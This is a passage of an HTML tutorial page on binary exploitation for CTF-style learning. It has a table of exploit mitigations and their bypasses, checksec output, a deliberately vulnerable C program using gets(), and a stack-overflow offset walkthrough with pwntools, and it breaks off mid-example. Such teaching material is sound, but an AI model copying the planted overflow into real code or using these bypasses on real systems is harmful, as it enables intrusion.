




<file: bugs.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Binary Exploitation — Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .page-hero {
      padding: 4rem 0 2.5rem;
      border-bottom: 1px solid var(--border);
    }

    .page-desc {
      font-size: 0.85rem;
      color: var(--text-mid);
      max-width: 560px;
      line-height: 1.8;
      margin-top: 0.6rem;
    }

    .lesson-grid {
      display: grid;
      grid-template-columns: 210px 1fr;
      gap: 2rem;
      align-items: start;
      padding: 2rem 0;
    }

    .toc-sticky {
      position: sticky;
      top: 62px;
      border: 1px solid var(--border);
      background: var(--bg1);
      font-family: 'IBM Plex Mono', monospace;
      max-height: calc(100vh - 80px);
      overflow-y: auto;
    }

    .toc-header {
      padding: 0.5rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    .toc-sticky a {
      display: block;
      padding: 0.3rem 0.9rem;
      font-size: 0.67rem;
      color: var(--text-dim);
      text-decoration: none;
      border-left: 2px solid transparent;
      transition: all 0.12s;
    }

    .toc-sticky a:hover {
      color: var(--red);
      border-left-color: var(--red);
      background: rgba(224, 112, 112, 0.03);
    }

    @media (max-width: 800px) {
      .lesson-grid {
        grid-template-columns: 1fr;
      }

      .toc-sticky {
        position: static;
        max-height: none;
      }
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link">Basics</a>
    <a href="c.html" class="nav-link">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link">ASM</a>
    <a href="re.html" class="nav-link">RE</a>
    <a href="bugs.html" class="nav-link active">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">Module 06</div>
  </nav>

  <div class="page">
    <div class="container">
      <section class="page-hero">
        <div class="sec-label">// module 06</div>
        <h1 class="page-title">Binary <span class="accent" style="color:var(--red)">Exploitation</span></h1>
        <p class="page-desc">Every class of vulnerability has a root cause rooted in low-level behavior: pointer
          arithmetic, memory layout, integer semantics, or trust boundaries. This module takes you through stack
          overflows, format strings, heap corruption, integer bugs, and ROP chains — with working exploit code for each.
        </p>
      </section>

      <div class="lesson-grid">
        <nav class="toc-sticky">
          <div class="toc-header">// contents</div>
          <a href="#bug-mitigations">Mitigations Overview</a>
          <a href="#bug-stack">Stack Buffer Overflow</a>
          <a href="#bug-ret2win">ret2win</a>
          <a href="#bug-shellcode">Shellcode Injection</a>
          <a href="#bug-rop">ROP Chains</a>
          <a href="#bug-ret2libc">ret2libc</a>
          <a href="#bug-canary">Stack Canaries</a>
          <a href="#bug-format">Format String</a>
          <a href="#bug-integer">Integer Overflow</a>
          <a href="#bug-heap">Heap Corruption</a>
          <a href="#bug-uaf">Use-After-Free</a>
          <a href="#bug-pwntools">pwntools Primer</a>
          <a href="#bug-challenges">Challenges</a>
        </nav>
        <div>

          <div class="card reveal" id="bug-mitigations">
            <h2 class="sec-title">01 — Mitigations and When They Matter</h2>
            <div class="divider"></div>
            <p>Modern binaries ship with several layers of exploit mitigation. Every CTF challenge (and real target) has
              a specific combination. Knowing what's enabled tells you what techniques are available.</p>
            <table class="tbl">
              <tr>
                <th>Mitigation</th>
                <th>What it does</th>
                <th>Bypassed by</th>
              </tr>
              <tr>
                <td class="tc">NX / W^X</td>
                <td>Stack and heap are not executable — injected shellcode can't run</td>
                <td>ROP chains, ret2libc (reuse existing code)</td>
              </tr>
              <tr>
                <td class="tc">Stack Canary</td>
                <td>Random value placed before saved RIP; checked on return</td>
                <td>Leak the canary, format string read, or avoid overwriting it</td>
              </tr>
              <tr>
                <td class="tc">ASLR</td>
                <td>OS randomizes base addresses of stack, heap, libraries each run</td>
                <td>Leak a runtime address, then calculate offsets from it</td>
              </tr>
              <tr>
                <td class="tc">PIE</td>
                <td>Binary itself loads at random base address (ASLR for the binary)</td>
                <td>Leak a binary address (e.g., via format string), compute base</td>
              </tr>
              <tr>
                <td class="tc">Full RELRO</td>
                <td>GOT is read-only; cannot overwrite function pointers there</td>
                <td>Target other writable memory: hooks, exit handlers, heap</td>
              </tr>
              <tr>
                <td class="tc">Fortify</td>
                <td>Replaces unsafe libc functions with bounds-checked versions</td>
                <td>Use the non-fortified version, or find another vector</td>
              </tr>
            </table>
            <pre class="code-block"><span class="tag">checksec output and what it means</span>$ checksec ./vuln
    Arch:     amd64-64-little
    RELRO:    Partial RELRO       <span class="cmt">← GOT writable → GOT overwrite possible</span>
    Stack:    No canary found     <span class="cmt">← stack overflow → direct RIP control</span>
    NX:       NX enabled          <span class="cmt">← no shellcode on stack → need ROP/ret2libc</span>
    PIE:      No PIE              <span class="cmt">← binary at fixed 0x400000 → no leak needed for gadgets</span>

<span class="cmt"># This specific combination = classic ret2plt / ret2libc CTF binary</span></pre>
          </div>

          <div class="card reveal" id="bug-stack">
            <h2 class="sec-title">02 — Stack Buffer Overflow — Root Cause</h2>
            <div class="divider"></div>
            <p>C does not perform bounds checking on array or buffer writes. If you write more bytes into a stack buffer
              than it can hold, the extra bytes overflow into adjacent stack memory — including the saved return
              address. When the function returns, it jumps to whatever address you wrote there.</p>
            <pre class="code-block"><span class="tag">the vulnerability</span><span class="kw">#include</span> &lt;stdio.h&gt;
<span class="kw">#include</span> &lt;string.h&gt;

<span class="kw">void</span> <span class="fn">vuln</span>(<span class="kw">void</span>) {
    <span class="kw">char</span> buf[<span class="num">64</span>];   <span class="cmt">// 64 bytes on stack</span>
    gets(buf);      <span class="cmt">// reads UNLIMITED bytes from stdin — NO bounds check</span>
    printf(<span class="str">"You said: %s\n"</span>, buf);
}

<span class="kw">int</span> <span class="fn">main</span>(<span class="kw">void</span>) {
    vuln();
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
            <pre class="code-block"><span class="tag">stack layout during vuln()</span>High address
  [RBP + 8]   = return address   ← 72 bytes from buf[0]
  [RBP + 0]   = saved RBP        ← 64 bytes from buf[0]
  [RBP - 64]  = buf[0..63]       ← our buffer starts here = RSP
Low address

Overflow pattern:
  "A" * 64     → fills buf
  "A" * 8      → overwrites saved RBP
  "\x41\x42\x43\x44\x45\x46\x47\x48"  → overwrites return address

On ret: RIP = 0x4847464544434241  (little-endian)</pre>
            <pre class="code-block"><span class="tag">finding the offset — De Bruijn pattern</span>$ python3 -c "import pwn; print(pwn.cyclic(200))"
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaala...

$ echo "aaaabaaacaaad..." | ./vuln
